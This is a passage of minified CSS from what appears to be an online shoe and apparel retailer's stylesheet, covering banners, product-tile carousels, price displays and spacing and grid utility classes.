Bold,Arial,sans-serif;font-size:1.375rem;color:#003da5;letter-spacing:.7px;margin-top:.625rem;text-transform:uppercase}.b-banner-third p{font-family:Futura Std Light,Arial,sans-serif;font-size:.75rem;color:#424242;letter-spacing:.9px;line-height:1.5;margin-top:.625rem}.b-banner-third .b-btn_secondary{margin-top:1.125rem}.b-banner-third .grid_wide{position:relative}.b-banner-third__imgs{align-items:flex-end;box-align:flex-end;box-orient:horizontal;box-direction:reverse;display:flex;flex-direction:row-reverse;flex-wrap:nowrap;justify-content:center;overflow:hidden;padding-top:5.625rem}.b-banner-fourth{padding-top:5rem}.b-banner-fourth h3{font-family:Futura Std Medium,Arial,sans-serif;font-size:.625rem;color:#a5a5a5;letter-spacing:1.4px;text-transform:uppercase}.b-banner-fourth h2{font-family:Futura Std Extra Bold,Arial,sans-serif;font-size:1.375rem;color:#424242;letter-spacing:.7px;line-height:1;margin:.3125rem 0 0;text-transform:uppercase}.b-banner-fourth a{font-size:.625rem;letter-spacing:.9px;text-transform:uppercase}.b-banner-fourth a:link,.b-banner-fourth a:visited{color:#424242;text-decoration:underline}.b-banner-fourth a:active{color:#003da5;text-decoration:none}.b-banner-fourth__imgs{padding-top:1.875rem;position:relative}.b-banner-fourth__imgs .slick-slide{visibility:hidden}.b-banner-fourth__imgs .slick-slide.slick-active{visibility:visible}.b-banner-fourth__imgs-item{padding-top:3.125rem;position:relative;text-align:center;width:50%}.b-banner-fourth__imgs-item a:link,.b-banner-fourth__imgs-item a:visited{color:#666;text-decoration:none}.b-banner-fourth__imgs-item a:active{color:#003da5;text-decoration:none}.b-banner-fourth__imgs-item img{transition:all .3s ease-in 0s;margin:0 auto;position:relative;transform:scale(1) translate(0)}.b-banner-fourth__imgs-item p{font-family:Futura Std Light,Arial,sans-serif;font-size:.75rem;letter-spacing:.9px;line-height:1.3;margin-top:.625rem;opacity:0;padding:0 .625rem;text-transform:none;top:105%}.b-banner-fifth{align-items:flex-start;box-align:flex-start;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-start;max-width:90rem;padding-top:1.5625rem;text-align:center}.b-banner-fifth .b-title{margin-bottom:4.625rem;padding:0}.b-banner-fifth .b-title__text{max-width:100%}.b-banner-fifth__item{width:100%;padding-bottom:1.5625rem}.b-banner-fifth__link{display:block;position:relative}.b-banner-fifth__link:active,.b-banner-fifth__link:link,.b-banner-fifth__link:visited{color:#fff;text-decoration:none}.b-banner-fifth__image{transition:all .15s ease-in 0s;opacity:1;width:100%}.b-banner-fifth__title-wrapper{bottom:1.25rem;left:0;position:absolute;right:0}.b-banner-fifth__title{font-family:Futura Std Extra Bold,Arial,sans-serif;font-size:.875rem;letter-spacing:1px;margin:0;text-transform:uppercase}.b-banner-fifth__text{font-family:Futura Std Light,Arial,sans-serif;font-size:.75rem;color:#666;letter-spacing:.9px;line-height:1.3;margin-top:.6875rem;padding:0 1.25rem}.b-brands-carousel{margin:0 auto;max-width:90rem}.b-brands-carousel .b-brands-carousel__title{font-family:Futura Std Extra Bold,Arial,sans-serif;font-size:.875rem;margin-top:1.5625rem;color:#003da5}.b-brands-carousel .b-brands-carousel__item{margin:0 .625rem}.b-brands-carousel .b-brands-carousel__item img{margin-bottom:.46875rem}.b-brands-carousel .b-brands-carousel__brand-title{font-family:Futura Std Extra Bold,Arial,sans-serif;font-size:.75rem}.b-brands-carousel .slick-arrow{transition:all .15s ease-in 0s;background-color:#424242;border-radius:50%;bottom:auto;height:2.8125rem;opacity:.7;top:50%;transform:translateY(-50%);width:2.8125rem;z-index:1}.b-brands-carousel .slick-arrow:before{transition:all .15s ease-in 0s;color:#fff;transform:scale(1)}.b-brands-carousel .slick-arrow:hover:before{transform:scale(1)}.b-brands-carousel .slick-prev{left:1.25rem}.b-brands-carousel .slick-next{right:1.25rem}.b-brands-carousel .slick-dots{display:flex;margin-top:0;justify-content:center}.b-brands-carousel .slick-dots button{font-size:0}.b-brands-carousel .slick-dots li{background:#dbdbdb;border-radius:.25rem;height:.5rem;margin:0 .375rem;transition:1s;width:.5rem}.b-brands-carousel .slick-dots li.slick-active{background:#0c0c0c;width:1rem}.b-new-ma-carousel__title{font-family:Futura Std Bold,Arial,sans-serif;font-size:.9375rem;letter-spacing:.03188rem}.b-new-ma-carousel__item{background-color:#fff;box-shadow:.3125rem .3125rem .9375rem #ccc;margin:0 .625rem;text-align:center;padding-bottom:2.5rem;width:90%!important}.b-new-ma-carousel__item img{padding-bottom:1.125rem;width:100%}.slick-dots{display:flex;margin-bottom:1.5625rem;margin-top:.46875rem;justify-content:center}.slick-dots button{font-size:0}.slick-dots li{background:#dbdbdb;border-radius:.25rem;height:.5rem;margin:0 .375rem;transition:1s;width:.5rem}.slick-dots li.slick-active{background:#0c0c0c;width:1rem}.slick-arrow{transition:all .15s ease-in 0s;background-color:#424242;border-radius:50%;bottom:auto;height:2.8125rem;opacity:.7;top:50%;transform:translateY(-50%);width:2.8125rem;z-index:1}.slick-arrow:before{transition:all .15s ease-in 0s;color:#fff;transform:scale(1)}.slick-arrow:hover:before{transform:scale(1)}.slick-prev{left:1.25rem}.slick-next{right:1.25rem}.b-carousel-primary{margin:0 auto;max-width:90rem;overflow:hidden}.b-carousel-primary:not(.slick-initialized){font-size:0;overflow:hidden;white-space:nowrap}.b-carousel-primary:not(.slick-initialized)>*{display:inline-block;vertical-align:top;width:100%;white-space:normal}.b-carousel-primary .slick-dots{display:flex;margin-bottom:1.5625rem;margin-top:.46875rem;justify-content:center}.b-carousel-primary .slick-dots button{font-size:0}.b-carousel-primary .slick-dots li{background:#dbdbdb;border-radius:.25rem;height:.5rem;margin:0 .375rem;transition:1s;width:.5rem}.b-carousel-primary .slick-dots li.slick-active{background:#0c0c0c;width:1rem}.b-carousel-primary .slick-arrow{transition:all .15s ease-in 0s;background-color:#424242;border-radius:50%;bottom:auto;height:2.8125rem;opacity:.7;top:50%;transform:translateY(-50%);width:2.8125rem;z-index:1}.b-carousel-primary .slick-arrow:before{transition:all .15s ease-in 0s;color:#fff;transform:scale(1)}.b-carousel-primary .slick-arrow:hover:before{transform:scale(1)}.b-carousel-primary .slick-prev{left:1.25rem}.b-carousel-primary .slick-next{right:1.25rem}.b-carousel-secondary:not(.slick-initialized){font-size:0;overflow:hidden;white-space:nowrap}.b-carousel-secondary:not(.slick-initialized)>*{display:inline-block;vertical-align:top;white-space:normal}.b-carousel-secondary .slick-dots{position:absolute}.b-carousel-secondary .slick-list{height:auto!important}.b-carousel-secondary .slick-arrow{bottom:auto;top:56%;transform:translateY(-50%);transition:none;z-index:1}.b-carousel-secondary .slick-arrow:before{transition:all .15s ease-in 0s;transform:scale(1)}.b-carousel-secondary .slick-arrow:hover:before{transform:scale(1.1)}.b-carousel-secondary .slick-prev{left:.625rem}.b-carousel-secondary .slick-next{right:.625rem}.b-carousel-third,.b-recommendation{padding-bottom:1.5rem}.b-carousel-third .b-product-tile,.b-recommendation .b-product-tile{padding-left:.125rem}.b-carousel-third .b-product-tile__container,.b-recommendation .b-product-tile__container{padding-left:1rem}.b-carousel-third .b-product-tile__name,.b-recommendation .b-product-tile__name{text-decoration:none}.b-carousel-third__box,.b-recommendation__box{display:flex;justify-content:space-between;padding:2rem 1rem;gap:.5rem}.b-carousel-third__title,.b-recommendation__title{font-family:Futura Std Extra Bold,Arial,sans-serif;font-size:.875rem;color:#0c0c0c;letter-spacing:.025rem;line-height:2.125rem;font-size:1.25rem;text-transform:uppercase;align-content:center}.b-carousel-third__arrowsContainer,.b-recommendation__arrowsContainer{display:flex;gap:1rem;margin-top:0}.b-carousel-third__arrowsContainer--arrow,.b-recommendation__arrowsContainer--arrow{position:static;width:100%;height:100%;-webkit-tap-highlight-color:transparent}.b-carousel-third__arrowsContainer--arrow:hover:not(.slick-disabled),.b-recommendation__arrowsContainer--arrow:hover:not(.slick-disabled){transform:none;cursor:pointer}.b-carousel-third__arrowsContainer .slick-arrow,.b-recommendation__arrowsContainer .slick-arrow{position:static;background-color:#fff;color:#0c0c0c;opacity:1;padding:0;transform:none}.b-carousel-third__arrowsContainer .slick-arrow:hover,.b-recommendation__arrowsContainer .slick-arrow:hover{transform:none;cursor:pointer}.b-carousel-third__arrowsContainer .slick-arrow:before,.b-recommendation__arrowsContainer .slick-arrow:before{all:initial}.b-carousel-third__arrowsContainer .slick-disabled rect,.b-recommendation__arrowsContainer .slick-disabled rect{stroke:#bcbcbc}.b-carousel-third__arrowsContainer .slick-disabled path,.b-recommendation__arrowsContainer .slick-disabled path{fill:#bcbcbc}.b-carousel-third .b-carousel-third__wrap,.b-recommendation .b-carousel-third__wrap{max-width:none;margin:0}.b-carousel-third img,.b-recommendation img{width:100%}.b-carousel-third .b-price,.b-recommendation .b-price{margin:.5rem 0}.b-carousel-third .b-price__sale.b-price__discounted,.b-recommendation .b-price__sale.b-price__discounted{font-size:.75rem;line-height:1rem}.b-carousel-third .b-product-tile__price .b-orignal-and-lowest-price-container .b-original-price__container,.b-recommendation .b-product-tile__price .b-orignal-and-lowest-price-container .b-original-price__container{margin-top:0}.b-carousel-third .slick-arrow:hover,.b-recommendation .slick-arrow:hover{transform:none;cursor:pointer}.b-carousel-third .slick-arrow svg,.b-recommendation .slick-arrow svg{width:3rem;height:3rem}.b-carousel-third .slick-arrow:before,.b-recommendation .slick-arrow:before{all:initial}.b-carousel-third .slick-prev,.b-recommendation .slick-prev{background-image:url(../images/icons/arrow-left.svg);font-size:0;position:absolute;top:-5.4375rem;right:6.5rem}.b-carousel-third .slick-next,.b-recommendation .slick-next{background-image:url(../images/icons/arrow-right.svg);font-size:0;position:absolute;top:-5.4375rem;right:2.5rem}.b-carousel-third .slick-dots,.b-recommendation .slick-dots{display:flex;margin-top:0;position:relative;justify-content:center}.b-carousel-third .slick-dots button,.b-recommendation .slick-dots button{font-size:0}.b-carousel-third .slick-dots li,.b-recommendation .slick-dots li{background:#dbdbdb;border-radius:.25rem;height:.375rem;margin:0 .375rem;transition:1s;width:.5rem}.b-recommendation__title{font-family:Futura Std Extra Bold,Arial,sans-serif;font-size:.875rem;color:#0c0c0c;letter-spacing:.025rem;line-height:2.125rem;font-size:1.375rem;text-transform:uppercase;padding:2rem 1rem}.b-carousel-third__title_alternative{color:#003da5}.b-carousel-third__item,.b-recommendation__product-tile{position:relative}.b-carousel-third__item>[class^=b-badge],.b-recommendation__product-tile>[class^=b-badge]{left:0;position:absolute;top:0}.b-badge img{width:fit-content}.b-carousel-third__item .b-product-tile__link{display:block;overflow:hidden}.b-price__sale:not(.b-price__discounted){padding-bottom:.3125rem}.b-carousel-third-adv{margin:0 auto;max-width:90rem;overflow:hidden;padding:1.5625rem .875rem 0}.b-carousel-third-adv .b-btn_primary{transition:all .15s ease-in 0s;margin-top:1rem;padding:0 1.125rem;visibility:hidden;width:auto}.b-carousel-third-adv .b-carousel-third__wrap{margin:0 auto;max-width:85rem;padding-top:0}.b-carousel-third-adv .b-carousel-third__wrap:not(.slick-initialized){font-size:0;overflow:hidden;white-space:nowrap}.b-carousel-third-adv .b-carousel-third__wrap:not(.slick-initialized)>*{display:inline-block;vertical-align:top;width:50%;white-space:normal}.b-carousel-third-adv .slick-track{align-items:flex-start;box-align:flex-start;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start}.b-carousel-third-adv .slick-slide{margin:0}.b-carousel-third-adv .b-product-tile__bottom-block{transition:all .15s ease-in 0s;transform:translate(0)}.b-carousel-third-adv .b-product-tile{margin:0 15% 0 .5rem;padding:.625rem 10% 3.125rem}.b-carousel-third-adv .b-product-tile img{transition:transform .15s ease-in 0s;min-height:0!important;transform:rotate(0deg) scale(1);transform-origin:70% 70%}.b-carousel-third-adv .b-carousel-third__title{max-width:59.125rem;pointer-events:none;position:relative;z-index:1}.b-carousel-third-adv .b-price__percentage{margin-bottom:.25rem}.b-carousel-third-adv .b-carousel-third__item{padding-top:0;position:relative}.b-carousel-third-adv .b-carousel-third__item [class^=b-badge]{display:none}.b-carousel-third-adv .slick-dots{bottom:5.875rem;display:flex;margin-top:0;position:relative;justify-content:center}.b-carousel-third-adv .slick-dots button{font-size:0}.b-carousel-third-adv .slick-dots li{background:#dbdbdb;border-radius:.25rem;height:.5rem;margin:0 .375rem;transition:1s;width:.5rem}.b-carousel-third-adv .slick-dots li.slick-active{background:#0c0c0c;width:1rem}.b-carousel-fourth{margin-top:3.75rem}.b-carousel-fourth:not(.slick-initialized){font-size:0;overflow:hidden;white-space:nowrap}.b-carousel-fourth:not(.slick-initialized)>*{display:inline-block;vertical-align:top;width:33.3%;white-space:normal;padding:0 1.25rem;vertical-align:bottom}.b-carousel-fourth img{transition:transform .15s ease-in 0s;transform:scale(1)}.b-carousel-fourth .slick-slide{display:inline-block;float:none;padding:0 1.25rem;vertical-align:bottom}.b-carousel-fifth{position:static;text-align:center}.b-carousel-fifth:not(.slick-initialized){font-size:0;overflow:hidden;white-space:nowrap}.b-carousel-fifth:not(.slick-initialized)>*{display:inline-block;vertical-align:top;white-space:normal}.b-carousel-fifth .slick-track{display:block}.separator-light{color:#d7d7d7;height:.0625rem}.separator-medium{color:#949494;height:.0625rem}.separator-dark{color:#424242;height:.0625rem}.separator-awlab-club{height:.0625rem}.separator-awlab-club,.separator-gradient{color:linear-gradient(90deg,#c33389,#003da5)}.separator-gradient{height:15rem}.spacer-4{height:.25rem}.spacer-8{height:.5rem}.spacer-12{height:.75rem}.spacer-16{height:1rem}.spacer-24{height:1.5rem}.spacer-32{height:2rem}.spacer-40{height:2.5rem}.spacer-48{height:3rem}.spacer-64{height:4rem}.spacer-72{height:4.5rem}.spacer-96{height:6rem}.spacer-120{height:7.5rem}.b-product-tile{transition:all .1s ease-in 0s;background:#fff;position:relative;padding-left:.125rem;padding:0;text-align:left;height:100%}.b-product-tile__category{display:flex;align-items:center;gap:.5rem;font-size:.6875rem;line-height:.875rem;letter-spacing:.02em;margin-top:.5rem}.b-product-tile__category .b-dot{background-color:#0c0c0c;border-radius:50%;height:.25rem;width:.25rem}.b-product-tile__variants-num{display:flex;align-items:center}.b-product-tile__variants-num:before{content:"";display:inline-block;width:.25rem;height:.25rem;border-radius:50%;background-color:#0c0c0c;margin-right:.5rem}.b-product-tile .b-orignal-and-lowest-price-container{margin-bottom:-.3125rem}.b-product-tile__image{position:relative;z-index:1}.b-product-tile__image-link{display:block;position:relative}.b-product-tile__image-alternative{max-width:100%}.b-product-tile__image-alternative .lazyload,.b-product-tile__image-alternative .lazyloading{display:none}.b-product-tile__image-alternative,.b-product-tile__image-simple{display:block;overflow:hidden;padding-bottom:100%;position:relative;width:100%}.b-product-tile__image-alternative>*,.b-product-tile__image-simple>*{left:50%;position:absolute;top:50%;transform:translate(-50%,-50%);height:auto;width:100%}.b-product-tile__image-alternative{opacity:0;position:absolute;top:0}.b-product-tile__image-alternative:not(.b-hidden){animation:a 1s;opacity:1}.b-product-tile .b-badge_fourth,.b-product-tile__dots-container{display:none}.b-product-tile__name{text-decoration:none;display:inline-block;font:.75rem Futura Std Bold,Arial,sans-serif;line-height:1rem;margin-top:.75rem;overflow:hidden;text-overflow:ellipsis;text-wrap:nowrap;width:100%;margin-bottom:-.25rem}.b-product-tile__productNumber{font-family:Futura Std Book,Arial,sans-serif;font-size:.6875rem;line-height:.875rem;margin-top:.625rem}.b-product-tile__link{position:relative}.b-product-tile__shop{display:flex;flex-direction:row;justify-content:center;align-items:center;gap:.5rem;position:absolute;right:.75rem;bottom:.75rem;border-radius:1.25rem;background:hsla(0,0%,100%,.7);backdrop-filter:blur(2px);padding:.5625rem .4375rem .625rem .625rem;font-family:Futura Std Book,Arial,sans-serif;font-size:.75rem;line-height:1rem}.b-product-tile__shop__text{display:none}.b-price,.b-product-tile__name-link,.b-product-tile__price{font-family:Futura Std Bold,Arial,sans-serif;font-size:1rem;line-height:1.5rem}.b-original-price__label,.b-original-price__text{color:#949494;font-family:Futura Std Book,Arial,sans-serif;font-size:.75rem;line-height:1rem}.b-original-price__percentage{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;line-height:1rem;color:#c33389}.b-product-tile__set-price-label,.b-product-tile__set-price label{font-family:Futura Std Bold,Arial,sans-serif;font-size:.625rem;line-height:1.3;margin-right:.3125rem;margin-top:.625rem}.b-product-tile__bottom{padding:0 1rem}.b-product-tile__hover-state{transition:all .1s ease-in 0s}.b-product-tile__hover-state .b-loader{display:none}.b-product-tile__color-list:not(.slick-initialized){display:flex;flex-wrap:nowrap;gap:.1875rem;overflow-x:auto}.b-product-tile__color-list:not(.slick-initialized) .b-product-tile__color-item{width:3rem;height:3rem;flex-shrink:0}.b-product-tile__color-list.slick-initialized{padding:0 2.4375rem}.b-product-tile__color-list.slick-initialized .slick-slide{width:3rem;height:3rem;margin-right:.1875rem;flex-shrink:0}.b-product-tile__color-list.slick-initialized .slick-arrow{background-color:transparent;padding:0;display:flex;align-items:center;justify-content:center;width:2rem;height:2rem;opacity:1;top:50%;transform:translateY(-50%)}.b-product-tile__color-list.slick-initialized .slick-arrow.slick-disabled{opacity:.7}.b-product-tile__color-list.slick-initialized .slick-arrow:before{content:"";display:none}.b-product-tile__color-list.slick-initialized .slick-prev{background-image:url(../../images/icons/arrow-left.svg);background-size:cover;font-size:0;position:absolute;left:0}.b-product-tile__color-list.slick-initialized .slick-next{background-image:url(../../images/icons/arrow-right.svg);background-size:cover;font-size:0;position:absolute;right:0}.b-product-tile__color-list .b-product-tile__color-link{aspect-ratio:1;object-fit:cover}.b-product-tile__color-list img{width:100%;height:100%;border:1px solid transparent;border-radius:50%;margin-right:0;object-fit:cover}.b-product-tile__color-list .b-product-tile__color-link_selected img,.b-product-tile__color-list img:hover{border-color:#003da5}.b-product-tile__color{margin-bottom:.5rem}.b-product-tile__size{padding-top:.75rem}.b-product-tile__size-list{display:inline;font-size:0}.b-product-tile__size-list li:last-child .b-product-tile__size-link:after{display:none}.b-product-tile__size-item{display:inline-block;vertical-align:top}.b-product-tile__size-link{font-family:Futura Std Book,Arial,sans-serif;font-size:.8125rem;font-weight:400;line-height:.9375rem;letter-spacing:.02em;padding-bottom:.5rem;display:flex;align-items:center}.b-product-tile__size-link.b-size-selector__link_disable,.b-product-tile__size-link.b-size-selector__link_disable:hover{color:#bcbcbc;cursor:not-allowed;overflow:hidden;pointer-events:none}.b-product-tile__size-link.b-backInStock{cursor:pointer}.b-product-tile__size-link:after{content:"";display:inline-block;width:.25rem;height:.25rem;border-radius:50%;background-color:#bcbcbc;margin-left:.5rem;margin-right:.5rem}.b-product-tile__size-link:hover{color:#003da5;text-decoration:none}.b-product-tile__size-link:hover svg path{stroke:#003da5}.b-product-tile__size-link svg{margin-left:.25rem}.b-product-tile__size-link.h-hidden{display:flex!important}.b-product-tile__size-link_selected:link{color:#003da5;text-decoration:underline}.b-product-tile__size-link_selected:link.b-backInStock{cursor:pointer}.b-product-tile__size-link_selected:link svg path{stroke:#003da5}.b-product-tile__addtocart{padding-top:.625rem;margin-top:-1px}.b-product-tile__addtocart button{width:100%}.b-product-tile__actions{box-ordinal-group:5;order:5;margin-top:.5rem;text-align:center}.b-product-tile .b-price{font:.625rem Futura Std Bold,Arial,sans-serif;line-height:1rem;margin-top:.5rem;margin-bottom:.125rem}.b-product-tile .b-price__regular{font-size:.6875rem}.b-product-tile .b-price__save{margin-top:.3125rem}.b-product-tile__availability{display:none!important}.b-load-more{width:13.125rem;display:flex;align-items:center;justify-content:center;flex-direction:column;margin-top:1.25rem;margin-bottom:2rem}.b-load-more__hits{font-size:.875rem;line-height:1.25rem;text-align:center;margin-bottom:2rem}.b-load-more__btn{min-width:13.125rem}.b-load-more ul{display:flex;flex-direction:row;gap:1rem}.b-load-more ul li{font-size:.8125rem;line-height:.9375rem;letter-spacing:.01625rem}.b-load-more ul li.current-page{color:#003da5;text-decoration:underline}.b-load-more ul li.current-page:hover,.b-load-more ul li:hover a{cursor:pointer;color:#003da5;text-decoration:underline}.b-productloader_wheeler{height:2.8125rem;left:50%;margin:0 auto;position:absolute;top:50%;width:2.8125rem}.b-productloader_overlay{background:hsla(0,0%,100%,.87);bottom:0;height:100%;position:fixed;right:0;top:0;width:100%;z-index:10}.b-thin-component{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-start;background:#fff;line-height:1rem;position:relative}.b-thin-component__wrapper{margin:0 auto;max-width:90rem;width:100%}.b-thin-component__inner{align-items:center;box-align:center;box-orient:vertical;box-direction:normal;display:flex;flex-direction:column;flex-wrap:wrap;justify-content:center}.b-thin-component__item{font-family:Futura Std Medium,Arial,sans-serif;font-size:.625rem;box-flex:1 1 auto;box-ordinal-group:1;flex:1 1 auto;order:1;background:#838383;color:#fff;letter-spacing:.8px;overflow:hidden;padding:.1875rem 0;position:relative;text-align:center;width:1%}@media (min-width:1440px){.subtitle-large-bold,.subtitle-large-book{font-size:1.375rem;line-height:1.5rem}.subtitle-small-bold,.subtitle-small-book{font-size:1.25rem;line-height:1.375rem}.body-large-bold{font-size:1.125rem;line-height:1.625rem}h1{font-size:5rem;line-height:5rem}h2{font-size:4.25rem;line-height:4.25rem}h3{font-size:3.5rem;line-height:3.875rem}h4{font-size:2.5rem;line-height:3.125rem}a:hover{color:#000;text-decoration:underline}.h-text-left-extra-large{text-align:left}.h-text-right-extra-large{text-align:right}.h-text-center-extra-large{text-align:center}.h-text-justify-extra-large{text-align:justify}.h-collapse-padding-extra-large{padding:0!important}.h-collapse-padding-left-extra-large{padding-left:0!important}.h-collapse-padding-right-extra-large{padding-right:0!important}.h-position-relative-extra-large{position:relative}.h-padding-top-0-extra-large{padding-top:0}.h-margin-top-0-extra-large{margin-top:0}.h-padding-bottom-0-extra-large{padding-bottom:0}.h-margin-bottom-0-extra-large{margin-bottom:0}.h-padding-left-0-extra-large{padding-left:0}.h-margin-left-0-extra-large{margin-left:0}.h-padding-right-0-extra-large{padding-right:0}.h-margin-right-0-extra-large{margin-right:0}.h-padding-top-5-extra-large{padding-top:5px}.h-margin-top-5-extra-large{margin-top:5px}.h-padding-bottom-5-extra-large{padding-bottom:5px}.h-margin-bottom-5-extra-large{margin-bottom:5px}.h-padding-left-5-extra-large{padding-left:5px}.h-margin-left-5-extra-large{margin-left:5px}.h-padding-right-5-extra-large{padding-right:5px}.h-margin-right-5-extra-large{margin-right:5px}.h-padding-top-10-extra-large{padding-top:10px}.h-margin-top-10-extra-large{margin-top:10px}.h-padding-bottom-10-extra-large{padding-bottom:10px}.h-margin-bottom-10-extra-large{margin-bottom:10px}.h-padding-left-10-extra-large{padding-left:10px}.h-margin-left-10-extra-large{margin-left:10px}.h-padding-right-10-extra-large{padding-right:10px}.h-margin-right-10-extra-large{margin-right:10px}.h-padding-top-15-extra-large{padding-top:15px}.h-margin-top-15-extra-large{margin-top:15px}.h-padding-bottom-15-extra-large{padding-bottom:15px}.h-margin-bottom-15-extra-large{margin-bottom:15px}.h-padding-left-15-extra-large{padding-left:15px}.h-margin-left-15-extra-large{margin-left:15px}.h-padding-right-15-extra-large{padding-right:15px}.h-margin-right-15-extra-large{margin-right:15px}.h-padding-top-20-extra-large{padding-top:20px}.h-margin-top-20-extra-large{margin-top:20px}.h-padding-bottom-20-extra-large{padding-bottom:20px}.h-margin-bottom-20-extra-large{margin-bottom:20px}.h-padding-left-20-extra-large{padding-left:20px}.h-margin-left-20-extra-large{margin-left:20px}.h-padding-right-20-extra-large{padding-right:20px}.h-margin-right-20-extra-large{margin-right:20px}.h-padding-top-25-extra-large{padding-top:25px}.h-margin-top-25-extra-large{margin-top:25px}.h-padding-bottom-25-extra-large{padding-bottom:25px}.h-margin-bottom-25-extra-large{margin-bottom:25px}.h-padding-left-25-extra-large{padding-left:25px}.h-margin-left-25-extra-large{margin-left:25px}.h-padding-right-25-extra-large{padding-right:25px}.h-margin-right-25-extra-large{margin-right:25px}.h-padding-top-30-extra-large{padding-top:30px}.h-margin-top-30-extra-large{margin-top:30px}.h-padding-bottom-30-extra-large{padding-bottom:30px}.h-margin-bottom-30-extra-large{margin-bottom:30px}.h-padding-left-30-extra-large{padding-left:30px}.h-margin-left-30-extra-large{margin-left:30px}.h-padding-right-30-extra-large{padding-right:30px}.h-margin-right-30-extra-large{margin-right:30px}.h-padding-top-35-extra-large{padding-top:35px}.h-margin-top-35-extra-large{margin-top:35px}.h-padding-bottom-35-extra-large{padding-bottom:35px}.h-margin-bottom-35-extra-large{margin-bottom:35px}.h-padding-left-35-extra-large{padding-left:35px}.h-margin-left-35-extra-large{margin-left:35px}.h-padding-right-35-extra-large{padding-right:35px}.h-margin-right-35-extra-large{margin-right:35px}.h-padding-top-40-extra-large{padding-top:40px}.h-margin-top-40-extra-large{margin-top:40px}.h-padding-bottom-40-extra-large{padding-bottom:40px}.h-margin-bottom-40-extra-large{margin-bottom:40px}.h-padding-left-40-extra-large{padding-left:40px}.h-margin-left-40-extra-large{margin-left:40px}.h-padding-right-40-extra-large{padding-right:40px}.h-margin-right-40-extra-large{margin-right:40px}.h-padding-top-45-extra-large{padding-top:45px}.h-margin-top-45-extra-large{margin-top:45px}.h-padding-bottom-45-extra-large{padding-bottom:45px}.h-margin-bottom-45-extra-large{margin-bottom:45px}.h-padding-left-45-extra-large{padding-left:45px}.h-margin-left-45-extra-large{margin-left:45px}.h-padding-right-45-extra-large{padding-right:45px}.h-margin-right-45-extra-large{margin-right:45px}.h-padding-top-50-extra-large{padding-top:50px}.h-margin-top-50-extra-large{margin-top:50px}.h-padding-bottom-50-extra-large{padding-bottom:50px}.h-margin-bottom-50-extra-large{margin-bottom:50px}.h-padding-left-50-extra-large{padding-left:50px}.h-margin-left-50-extra-large{margin-left:50px}.h-padding-right-50-extra-large{padding-right:50px}.h-margin-right-50-extra-large{margin-right:50px}.h-padding-top-60-extra-large{padding-top:60px}.h-margin-top-60-extra-large{margin-top:60px}.h-padding-bottom-60-extra-large{padding-bottom:60px}.h-margin-bottom-60-extra-large{margin-bottom:60px}.h-padding-left-60-extra-large{padding-left:60px}.h-margin-left-60-extra-large{margin-left:60px}.h-padding-right-60-extra-large{padding-right:60px}.h-margin-right-60-extra-large{margin-right:60px}.h-padding-top-75-extra-large{padding-top:75px}.h-margin-top-75-extra-large{margin-top:75px}.h-padding-bottom-75-extra-large{padding-bottom:75px}.h-margin-bottom-75-extra-large{margin-bottom:75px}.h-padding-left-75-extra-large{padding-left:75px}.h-margin-left-75-extra-large{margin-left:75px}.h-padding-right-75-extra-large{padding-right:75px}.h-margin-right-75-extra-large{margin-right:75px}.h-padding-top-100-extra-large{padding-top:100px}.h-margin-top-100-extra-large{margin-top:100px}.h-padding-bottom-100-extra-large{padding-bottom:100px}.h-margin-bottom-100-extra-large{margin-bottom:100px}.h-padding-left-100-extra-large{padding-left:100px}.h-margin-left-100-extra-large{margin-left:100px}.h-padding-right-100-extra-large{padding-right:100px}.h-margin-right-100-extra-large{margin-right:100px}.h-font-size-11-extra-large{font-size:11px}.h-font-size-13-extra-large{font-size:13px}.h-font-size-14-extra-large{font-size:14px}.h-font-size-17-extra-large{font-size:17px}.h-font-size-18-extra-large{font-size:18px}.h-font-size-19-extra-large{font-size:19px}.h-font-size-22-extra-large{font-size:22px}.h-font-size-24-extra-large{font-size:24px}.h-font-size-32-extra-large{font-size:32px}.h-font-size-33-extra-large{font-size:33px}.h-font-size-36-extra-large{font-size:36px}.h-font-size-64-extra-large{font-size:64px}.h-text-transform-uppercase-extra-large{text-transform:uppercase}.h-text-transform-lowercase-extra-large{text-transform:lowercase}.h-text-transform-capitalize-extra-large{text-transform:capitalize}.h-hidden-extra-large{display:none!important}.h-visible-extra-large{display:block}.grid{padding:0 2.5rem}.grid .grid{padding:0}.grid_wide{padding:0 2.5rem}.grid_wide .grid_wide{padding:0}.grid_wide .col-0{padding:0 2.5rem}.grid_wide .col-0-extra-large{width:0}.grid_wide .col-0-push-extra-large{margin-left:0}.grid_wide .col-1{padding:0 2.5rem}.grid_wide .col-1-extra-large{width:6.25%}.grid_wide .col-1-push-extra-large{margin-left:6.25%}.grid_wide .col-2{padding:0 2.5rem}.grid_wide .col-2-extra-large{width:12.5%}.grid_wide .col-2-push-extra-large{margin-left:12.5%}.grid_wide .col-3{padding:0 2.5rem}.grid_wide .col-3-extra-large{width:18.75%}.grid_wide .col-3-push-extra-large{margin-left:18.75%}.grid_wide .col-4{padding:0 2.5rem}.grid_wide .col-4-extra-large{width:25%}.grid_wide .col-4-push-extra-large{margin-left:25%}.grid_wide .col-5{padding:0 2.5rem}.grid_wide .col-5-extra-large{width:31.25%}.grid_wide .col-5-push-extra-large{margin-left:31.25%}.grid_wide .col-6{padding:0 2.5rem}.grid_wide .col-6-extra-large{width:37.5%}.grid_wide .col-6-push-extra-large{margin-left:37.5%}.grid_wide .col-7{padding:0 2.5rem}.grid_wide .col-7-extra-large{width:43.75%}.grid_wide .col-7-push-extra-large{margin-left:43.75%}.grid_wide .col-8{padding:0 2.5rem}.grid_wide .col-8-extra-large{width:50%}.grid_wide .col-8-push-extra-large{margin-left:50%}.grid_wide .col-9{padding:0 2.5rem}.grid_wide .col-9-extra-large{width:56.25%}.grid_wide .col-9-push-extra-large{margin-left:56.25%}.grid_wide .col-10{padding:0 2.5rem}.grid_wide .col-10-extra-large{width:62.5%}.grid_wide .col-10-push-extra-large{margin-left:62.5%}.grid_wide .col-11{padding:0 2.5rem}.grid_wide .col-11-extra-large{width:68.75%}.grid_wide .col-11-push-extra-large{margin-left:68.75%}.grid_wide .col-12{padding:0 2.5rem}.grid_wide .col-12-extra-large{width:75%}.grid_wide .col-12-push-extra-large{margin-left:75%}.grid_wide .col-13{padding:0 2.5rem}.grid_wide 